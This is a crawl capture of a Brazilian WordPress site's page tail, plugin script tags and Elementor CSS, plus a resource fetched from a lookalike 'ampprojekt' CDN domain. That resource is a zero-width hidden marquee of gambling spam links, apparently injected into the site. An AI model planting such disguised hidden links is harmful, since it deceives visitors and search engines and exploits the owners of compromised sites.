<script src="https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.1" id="jkit-sticky-element-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="de-resize-sensor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="de-sticky-sidebar-js"></script>
<script src="https://aciub.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://aciub.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.7.4" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","nonce":"e1b20f53cd","urls":{"assets":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aciub.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_PT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.1" id="elementor-pro-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.8.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="de-sticky-frontend-js-extra">
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-sticky-frontend.js?ver=2.1.10" id="de-sticky-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-icon-box.js?ver=2.1.10" id="de-active-icon-box-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-column.js?ver=2.1.10" id="de-active-column-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.4" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","nonce":"88b17e4e30"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.4" id="elementskit-elementor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/anime.min.js?ver=6.7.4" id="dethemekit-anime-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/scrollMonitor.js?ver=6.7.4" id="de-scroll-animation-scrollmonitor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_scroll_animation.preview.js?ver=6.7.4" id="de-scroll-animation-preview-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/intersectionobserver.js?ver=6.7.4" id="de-reveal-animation-intersection-observer-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/charming.min.js?ver=6.7.4" id="de-reveal-letter-charming-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/lineMaker.js?ver=6.7.4" id="de-reveal-letter-lineMaker-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/imagesloaded.pkgd.min.js?ver=6.7.4" id="de-reveal-letter-imagesloaded-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/textfx.js?ver=6.7.4" id="de-reveal-letter-textfx-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/main.js?ver=6.7.4" id="de-curtain-animation-main-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_reveal_animation.preview.js?ver=6.7.4" id="de-reveal-animation-preview-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/de_staggering.js?ver=6.7.4" id="de-staggering-js"></script>
<script src="https://aciub.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://aciub.com.br/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.8" id="wpforms-elementor-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 14:01:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=k68B8M7vgAUYYYKwE
body_size: -10
content:
<marquee style='position:absolute;width:0;'>
<a href="https://craftmarket.ky/" title="mostbet">mostbet</a> 
<a href="https://saketa.com/" title="mostbet">mostbet</a> 
<a href="https://www.hssgroup.com.my/" title="pinup">pinup</a> 
<a href="https://fhccr.org.tw/" title="pinup">pinup</a> 
<a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a> 
<a href="https://rcht.org/" title="sekabet">sekabet</a> 
<a href="https://www.hssgroup.com.my/" title="sekabet">sekabet</a> 
</marquee>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -71
content:
009f8fc2-51b5-42e4-8371-f1c7fb2f49ce

--- FILE ---
content_type: text/css
request_url: https://aciub.com.br/wp-content/uploads/elementor/css/post-223.css?ver=1768195381
body_size: 1525
content:
.elementor-kit-223{--e-global-color-primary:#F47000;--e-global-color-secondary:#B2C6A5;--e-global-color-text:#364436;--e-global-color-accent:#EEEEEE;--e-global-color-c2dac2c:#FFFFFF;--e-global-color-aae8bd3:#F7C42B;--e-global-color-a531fa0:#2EA366;--e-global-color-067a9d5:#FFFFFF00;--e-global-color-2265359:#326DDA;--e-global-color-1107df6:#FFFFFF85;--e-global-color-b8d674d:#0005431C;--e-global-color-9cc7108:#0005430F;--e-global-color-f1f12d6:#0085FE0F;--e-global-color-124aafe:#873FBC;--e-global-color-42c131e:#873FBC29;--e-global-color-912e36e:#19B289;--e-global-color-db000cd:#19B28929;--e-global-color-07d97e4:#FFFFFF29;--e-global-color-250740b:#0085FE1F;--e-global-color-e777cd9:#FFFFFF;--e-global-color-e632858:#FFFFFF00;--e-global-color-e9c5ff0:#F9F9F9;--e-global-color-cff305b:#F6FFE9;--e-global-color-a3ce699:#E8EAE6;--e-global-color-d59e8a8:#CDD0CB;--e-global-color-9947692:#FFFFFFD1;--e-global-color-7e293d1:#22283170;--e-global-typography-primary-font-family:"Archivo";--e-global-typography-primary-font-size:80px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-line-height:90px;--e-global-typography-primary-letter-spacing:-1.5px;--e-global-typography-secondary-font-family:"Archivo";--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-font-weight:500;--e-global-typography-secondary-line-height:36px;--e-global-typography-secondary-letter-spacing:0px;--e-global-typography-text-font-family:"Archivo";--e-global-typography-text-font-size:17px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:28px;--e-global-typography-text-letter-spacing:0.5px;--e-global-typography-accent-font-family:"Archivo";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-line-height:24px;--e-global-typography-accent-letter-spacing:0.15px;--e-global-typography-c49f0f4-font-family:"Sora";--e-global-typography-c49f0f4-font-size:4.2rem;--e-global-typography-c49f0f4-font-weight:600;--e-global-typography-c49f0f4-line-height:1.2em;--e-global-typography-f44c832-font-family:"Sora";--e-global-typography-f44c832-font-size:3.157rem;--e-global-typography-f44c832-font-weight:600;--e-global-typography-f44c832-line-height:1.25em;--e-global-typography-ff2f798-font-family:"Sora";--e-global-typography-ff2f798-font-size:2.369rem;--e-global-typography-ff2f798-font-weight:600;--e-global-typography-ff2f798-line-height:1.3em;--e-global-typography-ec6575a-font-family:"Sora";--e-global-typography-ec6575a-font-size:1.777rem;--e-global-typography-ec6575a-font-weight:600;--e-global-typography-ec6575a-line-height:1.4em;--e-global-typography-a3d9527-font-family:"Sora";--e-global-typography-a3d9527-font-size:1.5rem;--e-global-typography-a3d9527-font-weight:600;--e-global-typography-a3d9527-line-height:1.45em;--e-global-typography-57ad239-font-family:"Sora";--e-global-typography-57ad239-font-size:1.25rem;--e-global-typography-57ad239-font-weight:600;--e-global-typography-57ad239-line-height:1.5em;--e-global-typography-22a9633-font-family:"Sora";--e-global-typography-22a9633-font-size:1.125rem;--e-global-typography-22a9633-font-weight:600;--e-global-typography-9dff088-font-family:"Sora";--e-global-typography-9dff088-font-size:1.5rem;--e-global-typography-9dff088-font-weight:500;--e-global-typography-9dff088-line-height:1.6em;--e-global-typography-989fcc7-font-family:"Sora";--e-global-typography-989fcc7-font-size:1rem;--e-global-typography-989fcc7-font-weight:500;--e-global-typography-77b8574-font-family:"Sora";--e-global-typography-77b8574-font-size:1rem;--e-global-typography-77b8574-font-weight:400;--e-global-typography-77b8574-line-height:1.5em;--e-global-typography-87350ce-font-family:"Archivo";--e-global-typography-87350ce-font-size:16px;--e-global-typography-87350ce-font-weight:600;--e-global-typography-87350ce-line-height:16px;--e-global-typography-87350ce-letter-spacing:0.15px;--e-global-typography-784143b-font-family:"Archivo";--e-global-typography-784143b-font-size:14px;--e-global-typography-784143b-font-weight:600;--e-global-typography-784143b-text-transform:uppercase;--e-global-typography-784143b-line-height:28px;--e-global-typography-784143b-letter-spacing:0.25px;--e-global-typography-8352cd5-font-family:"Archivo";--e-global-typography-8352cd5-font-size:50px;--e-global-typography-8352cd5-font-weight:600;--e-global-typography-8352cd5-line-height:60px;--e-global-typography-8352cd5-letter-spacing:-0.5px;--e-global-typography-4353ebc-font-family:"Archivo";--e-global-typography-4353ebc-font-size:40px;--e-global-typography-4353ebc-font-weight:600;--e-global-typography-4353ebc-line-height:50px;--e-global-typography-4353ebc-letter-spacing:0px;--e-global-typography-d4f69a8-font-family:"Archivo";--e-global-typography-d4f69a8-font-size:32px;--e-global-typography-d4f69a8-font-weight:600;--e-global-typography-d4f69a8-line-height:40px;--e-global-typography-d4f69a8-letter-spacing:0.25px;--e-global-typography-326df42-font-family:"Archivo";--e-global-typography-326df42-font-size:24px;--e-global-typography-326df42-font-weight:600;--e-global-typography-326df42-line-height:30px;--e-global-typography-326df42-letter-spacing:0.1px;--e-global-typography-49ea2e1-font-family:"Archivo";--e-global-typography-49ea2e1-font-size:18px;--e-global-typography-49ea2e1-font-weight:600;--e-global-typography-49ea2e1-line-height:28px;--e-global-typography-49ea2e1-letter-spacing:0px;--e-global-typography-6524214-font-family:"Archivo";--e-global-typography-6524214-font-size:14px;--e-global-typography-6524214-font-weight:600;--e-global-typography-6524214-text-transform:uppercase;--e-global-typography-6524214-line-height:22px;--e-global-typography-6524214-letter-spacing:0.15px;--e-global-typography-b46e061-font-family:"Archivo";--e-global-typography-b46e061-font-size:16px;--e-global-typography-b46e061-font-weight:400;--e-global-typography-b46e061-line-height:26px;--e-global-typography-b46e061-letter-spacing:0.5px;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-223 button,.elementor-kit-223 input[type="button"],.elementor-kit-223 input[type="submit"],.elementor-kit-223 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-87350ce-font-family ), Sans-serif;font-size:var( --e-global-typography-87350ce-font-size );font-weight:var( --e-global-typography-87350ce-font-weight );line-height:var( --e-global-typography-87350ce-line-height );letter-spacing:var( --e-global-typography-87350ce-letter-spacing );color:var( --e-global-color-e777cd9 );border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;padding:20px 40px 20px 40px;}.elementor-kit-223 button:hover,.elementor-kit-223 button:focus,.elementor-kit-223 input[type="button"]:hover,.elementor-kit-223 input[type="button"]:focus,.elementor-kit-223 input[type="submit"]:hover,.elementor-kit-223 input[type="submit"]:focus,.elementor-kit-223 .elementor-button:hover,.elementor-kit-223 .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-text );border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-kit-223 e-page-transition{background-color:#FFBC7D;}.elementor-kit-223 p{margin-block-end:17px;}.elementor-kit-223 a{color:var( --e-global-color-primary );}.elementor-kit-223 a:hover{color:var( --e-global-color-text );}.elementor-kit-223 h1{color:var( --e-global-color-text );font-family:var( --e-global-typography-8352cd5-font-family ), Sans-serif;font-size:var( --e-global-typography-8352cd5-font-size );font-weight:var( --e-global-typography-8352cd5-font-weight );line-height:var( --e-global-typography-8352cd5-line-height );letter-spacing:var( --e-global-typography-8352cd5-letter-spacing );}.elementor-kit-223 h2{color:var( --e-global-color-text );font-family:var( --e-global-typography-4353ebc-font-family ), Sans-serif;font-size:var( --e-global-typography-4353ebc-font-size );font-weight:var( --e-global-typography-4353ebc-font-weight );line-height:var( --e-global-typography-4353ebc-line-height );letter-spacing:var( --e-global-typography-4353ebc-letter-spacing );}.elementor-kit-223 h3{color:var( --e-global-color-text );font-family:var( --e-global-typography-d4f69a8-font-family ), Sans-serif;font-size:var( --e-global-typography-d4f69a8-font-size );font-weight:var( --e-global-typography-d4f69a8-font-weight );line-height:var( --e-global-typography-d4f69a8-line-height );letter-spacing:var( --e-global-typography-d4f69a8-letter-spacing );}.elementor-kit-223 h4{color:var( --e-global-color-text );font-family:var( --e-global-typography-326df42-font-family ), Sans-serif;font-size:var( --e-global-typography-326df42-font-size );font-weight:var( --e-global-typography-326df42-font-weight );line-height:var( --e-global-typography-326df42-line-height );letter-spacing:var( --e-global-typography-326df42-letter-spacing );}.elementor-kit-223 h5{color:var( --e-global-color-text );font-family:var( --e-global-typography-49ea2e1-font-family ), Sans-serif;font-size:var( --e-global-typography-49ea2e1-font-size );font-weight:var( --e-global-typography-49ea2e1-font-weight );line-height:var( --e-global-typography-49ea2e1-line-height );letter-spacing:var( --e-global-typography-49ea2e1-letter-spacing );}.elementor-kit-223 h6{color:var( --e-global-color-text );font-family:var( --e-global-typography-6524214-font-family ), Sans-serif;font-size:var( --e-global-typography-6524214-font-size );font-weight:var( --e-global-typography-6524214-font-weight );text-transform:var( --e-global-typography-6524214-text-transform );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 img{border-radius:0px 0px 0px 0px;opacity:1;}.elementor-kit-223 img:hover{border-radius:0px 0px 0px 0px;opacity:1;}.elementor-kit-223 label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-6524214-font-family ), Sans-serif;font-size:var( --e-global-typography-6524214-font-size );font-weight:var( --e-global-typography-6524214-font-weight );text-transform:var( --e-global-typography-6524214-text-transform );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 input:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea,.elementor-kit-223 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );background-color:var( --e-global-color-e9c5ff0 );border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-e9c5ff0 );border-radius:0px 0px 0px 0px;transition:3ms;padding:20px 20px 20px 20px;}.elementor-kit-223 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea:focus,.elementor-kit-223 .elementor-field-textual:focus{background-color:var( --e-global-color-e9c5ff0 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-a3ce699 );}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-kit-223{--e-global-typography-primary-font-size:60px;--e-global-typography-primary-line-height:70px;--e-global-typography-primary-letter-spacing:-1px;--e-global-typography-text-font-size:1.063rem;--e-global-typography-accent-font-size:1.125rem;--e-global-typography-c49f0f4-font-size:3rem;--e-global-typography-f44c832-font-size:1.85rem;--e-global-typography-f44c832-line-height:1.3em;--e-global-typography-ff2f798-font-size:1.5rem;--e-global-typography-ec6575a-font-size:1.35rem;--e-global-typography-a3d9527-font-size:1.25rem;--e-global-typography-57ad239-font-size:1.125rem;--e-global-typography-22a9633-font-size:1.063rem;--e-global-typography-9dff088-font-size:1.125rem;--e-global-typography-989fcc7-font-size:1rem;--e-global-typography-77b8574-font-size:1rem;--e-global-typography-8352cd5-font-size:44px;--e-global-typography-8352cd5-line-height:53px;--e-global-typography-4353ebc-font-size:35px;--e-global-typography-4353ebc-letter-spacing:0px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-223 h1{font-size:var( --e-global-typography-8352cd5-font-size );line-height:var( --e-global-typography-8352cd5-line-height );letter-spacing:var( --e-global-typography-8352cd5-letter-spacing );}.elementor-kit-223 h2{font-size:var( --e-global-typography-4353ebc-font-size );line-height:var( --e-global-typography-4353ebc-line-height );letter-spacing:var( --e-global-typography-4353ebc-letter-spacing );}.elementor-kit-223 h3{font-size:var( --e-global-typography-d4f69a8-font-size );line-height:var( --e-global-typography-d4f69a8-line-height );letter-spacing:var( --e-global-typography-d4f69a8-letter-spacing );}.elementor-kit-223 h4{font-size:var( --e-global-typography-326df42-font-size );line-height:var( --e-global-typography-326df42-line-height );letter-spacing:var( --e-global-typography-326df42-letter-spacing );}.elementor-kit-223 h5{font-size:var( --e-global-typography-49ea2e1-font-size );line-height:var( --e-global-typography-49ea2e1-line-height );letter-spacing:var( --e-global-typography-49ea2e1-letter-spacing );}.elementor-kit-223 h6{font-size:var( --e-global-typography-6524214-font-size );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 button,.elementor-kit-223 input[type="button"],.elementor-kit-223 input[type="submit"],.elementor-kit-223 .elementor-button{font-size:var( --e-global-typography-87350ce-font-size );line-height:var( --e-global-typography-87350ce-line-height );letter-spacing:var( --e-global-typography-87350ce-letter-spacing );padding:20px 30px 20px 30px;}.elementor-kit-223 img{border-radius:16px 16px 16px 16px;}.elementor-kit-223 label{font-size:var( --e-global-typography-6524214-font-size );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 input:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea,.elementor-kit-223 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-223{--e-global-typography-primary-font-size:50px;--e-global-typography-primary-line-height:58px;--e-global-typography-primary-letter-spacing:0px;--e-global-typography-text-font-size:1rem;--e-global-typography-accent-font-size:1.125rem;--e-global-typography-c49f0f4-font-size:2rem;--e-global-typography-f44c832-font-size:1.5rem;--e-global-typography-ff2f798-font-size:1.4rem;--e-global-typography-ec6575a-font-size:1.3rem;--e-global-typography-a3d9527-font-size:1.25rem;--e-global-typography-57ad239-font-size:1.125rem;--e-global-typography-22a9633-font-size:1rem;--e-global-typography-9dff088-font-size:1.125rem;--e-global-typography-989fcc7-font-size:1rem;--e-global-typography-77b8574-font-size:1rem;--e-global-typography-8352cd5-font-size:40px;--e-global-typography-8352cd5-line-height:50px;--e-global-typography-8352cd5-letter-spacing:0px;--e-global-typography-4353ebc-font-size:35px;--e-global-typography-4353ebc-letter-spacing:0px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-223 h1{font-size:var( --e-global-typography-8352cd5-font-size );line-height:var( --e-global-typography-8352cd5-line-height );letter-spacing:var( --e-global-typography-8352cd5-letter-spacing );}.elementor-kit-223 h2{font-size:var( --e-global-typography-4353ebc-font-size );line-height:var( --e-global-typography-4353ebc-line-height );letter-spacing:var( --e-global-typography-4353ebc-letter-spacing );}.elementor-kit-223 h3{font-size:var( --e-global-typography-d4f69a8-font-size );line-height:var( --e-global-typography-d4f69a8-line-height );letter-spacing:var( --e-global-typography-d4f69a8-letter-spacing );}.elementor-kit-223 h4{font-size:var( --e-global-typography-326df42-font-size );line-height:var( --e-global-typography-326df42-line-height );letter-spacing:var( --e-global-typography-326df42-letter-spacing );}.elementor-kit-223 h5{font-size:var( --e-global-typography-49ea2e1-font-size );line-height:var( --e-global-typography-49ea2e1-line-height );letter-spacing:var( --e-global-typography-49ea2e1-letter-spacing );}.elementor-kit-223 h6{font-size:var( --e-global-typography-6524214-font-size );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 button,.elementor-kit-223 input[type="button"],.elementor-kit-223 input[type="submit"],.elementor-kit-223 .elementor-button{font-size:var( --e-global-typography-87350ce-font-size );line-height:var( --e-global-typography-87350ce-line-height );letter-spacing:var( --e-global-typography-87350ce-letter-spacing );padding:1em 2em 1em 2em;}.elementor-kit-223 img{border-radius:10px 10px 10px 10px;}.elementor-kit-223 label{font-size:var( --e-global-typography-6524214-font-size );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 input:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea,.elementor-kit-223 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );border-width:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-kit-223 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea:focus,.elementor-kit-223 .elementor-field-textual:focus{border-width:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}